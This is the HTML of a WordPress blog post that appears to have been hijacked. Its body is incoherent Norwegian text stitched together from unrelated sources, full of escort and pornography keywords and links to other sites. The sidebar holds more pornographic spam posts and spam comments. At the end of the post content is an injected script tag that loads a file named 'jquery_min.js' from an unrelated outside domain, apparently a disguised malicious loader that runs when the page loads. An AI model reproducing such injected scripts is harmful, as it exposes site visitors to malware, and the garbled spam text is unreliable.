<p>Du kan gjerne ta med leketøy, men hundene leker mest med hverandre. Hotellet serverer buffet frokost hver morning. Mens kulturminner og andre viktige <a href="https://sunmanagement.it/qutam-norske-amat-rer-norske-erotiske-noveller-shilov/">other</a> svinner hen, så står kulturen i seg selv fortsatt sentralt. Det er ingen overraskelse at de mest eventyrlige ekspedisjonene til disse grenseområdene har blitt foretatt av de eldste kunstnerne – de som har vært mest fortrolige med både den spirituelle og den materielle sfæren. Det bidrar til å øke effekten av terapien totalt. Stiftelsen har fullfinansiert rehabilitering av den gamle bankbygningen i Øvre Slottsgate 3 til det som i dag er Norges største kultur- og innovasjonshus. Så lenge trafikkreglene er som de er, finner jeg meg selv, overraskende ofte, løpende fra taxi til taxi med bedende øyne om at denne gangen finner vi setebelter som virker. Hun er utdannet siviløkonom og ble i 2019 kåret til en av Norges fremste tech kvinner. Her deler han en lekkerbisken av en majones; perfekt følgesvenn til sommerens grillings. Hva med en cognacmiddag på Simestad? Den nærende sammensetningen bidrar til å styrke og beskytte hudbarrieren, og gi hendene litt ekstra pleie. Den største forskjellen på plantar vorter og liktorner er område, utseende og antall. Foto: Inger Bråtveit Å få møta belarusiske forfattarkollegaer og unge menneske som drøymer om å verta forfattarar i eit land der vilkåra for å utrykkja seg er under press, fekk meg til å løfta blikket, for etterpå å slå det audmjukt ned. Barnefar/ partner eller den du ønsker å ha med ønskes velkommen til å delta. Middelalderens Eketorp var til forskjell fra den forrige perioden ikke en bondelandsby, men hva man kan kalle en Middelalderby med et åpent torg. Kjøpt av kameratgjeng fra Kongsberg i 2005 for 2,4 millioner kroner. Markedsledende innen plasttrykk Som markedsledende i Norden innen trykk og grafisk bearbeiding av plast kan vi ta oss av store varemerker og kunder, både for reklamebyråer og sluttbrukere. Zusammenfassung der Miete und Telefon und keine Verwirrung, wenn der Punkt Anfrage Miete und Probe Angebot gibt den Umzug gehen zu funktionieren, weil Ihre Begeisterung. Leveres uten sverd og kjede. Hvis dette ikke er en relevant løsning finnes det långivere som tilbyr finansiering uten sikkerhet. Nordisk Ministerråd kunne ikkje stå for det, og vedtok manifestet som starta ein evolusjon. Spørsmål om Donot DO it? Mens YS Stat, Unio og Akademikerne i september samme år ga klarsignal om at de var med på en utvidelse av de ytre rammene for arbeidstiden, ønsket LO Stat å få på plass ordninger som ikke bidro til «gratisarbeid», og som sikret tilstrekkelig <a href="https://vitriumlaboratorio.com/qutam-knullt-norske-snapchat-nakenbilder-shilov/">Sex in tallinn escort girl oslo</a> (FriFagbevegelse 10.11.2017). Da var både selgere, kjøpere og meglere uprofesjonelle. Hovedtema ble derfor svart og hvitt, med blåfargen fra logoen på detaljer. Harald Skullerud ble født den 9 Feb 1970 i Fåberg og ble døpt den 29 Mar 1970 i Fåberg kirke. 1352. Les mer Greenen på det 18. hullet sett fra klubbhuset 08.05 Golf i Thailand: Ny bane åpnet Av: Steinar Bjerke Det skjer mye på golffronten i Hua Hin for tiden! Idrett Idretten er en stor folkebevegelse som samler barn, unge og voksne til positiv livsutfoldelse i ulike aktiviteter. Hvis det regner anbefaler vi sydvest, hette eller regnponcho. Barna deltar selvsagt i alle deler av prosessen rundt grønnsakshagen vår. Denne informasjonen kan gi SIMPLI markedsinformasjon. If you have already decided to contact us, you can sende en forespørsel eller bestille time her. Siden bilsparingen nå er sjekket av, hadde jeg lyst til å sette noe inn på permisjonssparingen. Dessuten hadde det tatt en evighet å lade den opp når vi har brukt litt strøm. Du blir bedt om å holde pusten i noen sekunder når bildene blir tatt. Detalj: 60% Polyester, 40% Bomull Maskinvask, halv last, kort sentrifuge 30 °C Må ikke blekes Tåler ikke tørketrommel Strykes ved lav temp. Kurs Kursene er godt i gang! FNNs fiber-tilknyttinger basert på følgende hastigheter: 20 Gbps mellom kjernenoder. Da har vår nestleder Janne laget en oppskrift på et påskeegg som du kan strikke, så kan du pynte med det hjemme hos deg og få det enda litt mer hjemmekoselig til høytiden. Hva er forskjellen på Model D og Model E? Vi har laget et utfyllende svar på dette spørsmålet på våre sider .</p>
<h3>Isabella martinsen nude silikonpupper etter amming</h3>
<p>Han har skrevet flere bøker om friluftsliv, særlig om havpadling. Det snakkes i dag om at disse lidelsene også er en free escort girls romania escort av livsstilsykdommene vi snakker om når det gjelder somatiske lidelser. Be om tilbud Les mer om våre rådgivningstjenester  Algetas utviklingsprodukter benyttes i målrettet behandling av kreft ved at de utsetter kreftceller for en kraftig lokal stråledose som skal ha sex chat norsk dildo dama bivirkninger for omkringliggende normale celler. Omtrent alle kristne tror at Antikrist er en person som vil dukke opp i endetiden. Det greieste startstedet for en tur til Toppen er ved Vaskinn, omlag 3 kilometer vest for fergeleiet på Bjørnå. Selskapet selger først og fremst sine matprodukter i USA, men har de siste årene etablert seg i Kina. Faktisk implementeringstid avhenger av plattform, men noe særlig mer enn 3-4 timer burde det ikke ta. Mellom 1946–1958 og 1966–1979 var det ikke sommertid i Norge. For å gjøre tjenesten så god som mulig vil nettprestene imidlertid ha anledning til å oppsøke veiledning på den jobben vi gjør, og bringe fram anonymisert tematikk fra samtalene. Han reiser også mye rundt å holder etterutdanningskurser for veterinærer bla. ved veterinærforeningen BEVA På universitetet har han utdannet flere hundre veterinærer innen tannhelse hest. Begge disse bærer bud om statlig vilje til å satse på en PP-tjeneste med et bredt sett av oppgaver utført av fagpersoner med høy og relevant kompetanse. Engelen ved graven minnet disiplene om hans løfte om å møte dem i Galilea. Det er båtar like ved, du kan vere heile natta. Ta hensyn og vis respekt og omtanke er begreper som går igjen. Hvordan du gjør dette kan du lese mer om her Selv om du har fokus på disse punktene vil man kunne oppleve at faktureringsgraden vil variere gjennom året. Norsk bokmål Calle Islas Columbretes, 30384 Mar de Cristal Bolig ID : 6 / 161044513 &#8211; Enebolig Til salgs € 249 950 Ta kontakt nå. 5. Grønn industri: Innfør støtteordninger og reguleringer som fremmer klimavennlige næringer og produkter som for eksempel energieffektivisering, grønn skipsfart og havvind, og gjennomfør en ansvarlig og hurtig nedtrapping av petroleumssektoren. Modellen MU-L/VS fra Müthing er en profesjonell kantklipper beregnet for traktorer fra 75 til 130 Hk. Canada er ett av de få landene som lar statsborgerne sine identifisere seg som transkjønnet ved å merke av kjønn med en «X» i passene <a href="https://groupeafriqueinfo.com/2022/01/16/eskorte-asker-massasje-sarpsborg-good-girls-escort-mann-soker-mann/">Eskorte asker good girls escort</a> Swift Bli den første til å vurdere dette produktet kr 9,20 SKU: 120067 Tilgjengelighet: På lager Dette produktet har et minimumsantall av 50 Antall: Del: Kjøp av Ladekomponenter Omtaler Kontakt oss Ved kjøp av dette produktet kreves det kopi drammen escort real escort norge våpenkort og legitimasjon. Traktoren har turbinkobling, 80% dekk framme og 40% bak. 5.Alle medlemmer valgt til styret må være bosatt i Sunnmørsregionen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://takatools.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://takatools.com/eskorte-jenter-rogaland-hot-escorte-escorts-norway-tantric-full-body-massage/" rel="prev">Eskorte jenter rogaland hot escorte &#038; escorts norway tantric full body massage</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://takatools.com/knulle-side-escort-news-homoseksuell-eu-lene-alexandra-oien-nakenbilder-naken-model/" rel="next">Knulle side escort news homoseksuell eu &#8211; lene alexandra øien nakenbilder naken model</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-3" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://takatools.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://takatools.com/natural-big-boobs-massage-og-escorte-thai-massasje-rogaland-porno-romania/">Natural big boobs massage og escorte | thai massasje rogaland porno romania</a>
									</li>
											<li>
					<a href="https://takatools.com/hot-german-girl-sex-anal-cum-show-sexsider-pa-nett-big-dick-shemale/">Hot german girl sex anal cum show sexsider på nett big dick shemale</a>
									</li>
											<li>
					<a href="https://takatools.com/free-online-dating-site-date-side-videoer-av-strip-tease-pprno-sex/">Free online dating site date side videoer av strip tease pprno sex</a>
									</li>
											<li>
					<a href="https://takatools.com/erotiske-filmer-pa-nett-norsk-porno-leona-norske-escortejenter-escorts-in-stavanger/">Erotiske filmer på nett norsk porno leona | norske escortejenter escorts in stavanger</a>
									</li>
											<li>
					<a href="https://takatools.com/norwegian-homemade-porn-norske-sex-filmer-gratis-enorme-pupper-porno-utseende/">Norwegian homemade porn norske sex filmer &#038; gratis enorme pupper porno utseende</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://lider.g-u.su' rel='external nofollow ugc' class='url'>Lider</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-760">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://dizain-cheloveka-manifestor.ru' rel='external nofollow ugc' class='url'>dizain-cheloveka-manifestor.ru</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-759">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hdmy.ru' rel='external nofollow ugc' class='url'>hdmy.ru</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-758">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://HumanDesign2028.ru' rel='external nofollow ugc' class='url'>HumanDesign2028.ru</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-757">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://community.fabric.microsoft.com/t5/user/viewprofilepage/user-id/1386426' rel='external nofollow ugc' class='url'>generic for Levitra</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-756">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li></ul></aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://takatools.com/2023/02/'>February 2023</a></li>
	<li><a href='https://takatools.com/2023/01/'>January 2023</a></li>
	<li><a href='https://takatools.com/2022/12/'>December 2022</a></li>
	<li><a href='https://takatools.com/2022/11/'>November 2022</a></li>
	<li><a href='https://takatools.com/2022/10/'>October 2022</a></li>
	<li><a href='https://takatools.com/2022/09/'>September 2022</a></li>
	<li><a href='https://takatools.com/2022/08/'>August 2022</a></li>
	<li><a href='https://takatools.com/2022/07/'>July 2022</a></li>
	<li><a href='https://takatools.com/2022/06/'>June 2022</a></li>
	<li><a href='https://takatools.com/2022/05/'>May 2022</a></li>
	<li><a href='https://takatools.com/2022/04/'>April 2022</a></li>
	<li><a href='https://takatools.com/2022/03/'>March 2022</a></li>
	<li><a href='https://takatools.com/2022/02/'>February 2022</a></li>
	<li><a href='https://takatools.com/2022/01/'>January 2022</a></li>
	<li><a href='https://takatools.com/2021/12/'>December 2021</a></li>
	<li><a href='https://takatools.com/2018/10/'>October 2018</a></li>
	<li><a href='https://takatools.com/2017/11/'>November 2017</a></li>
			</ul>

			</aside><aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://takatools.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://takatools.com/wp-login.php">Log in</a></li>
			<li><a href="https://takatools.com/feed/">Entries feed</a></li>
			<li><a href="https://takatools.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer">
			<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 2026 Taka Tools				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<!--[if lte IE 11]>
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2' id='generate-classlist-js'></script>
<![endif]-->
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2' id='generate-menu-js'></script>
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2' id='generate-a11y-js'></script>

</body>
</html>
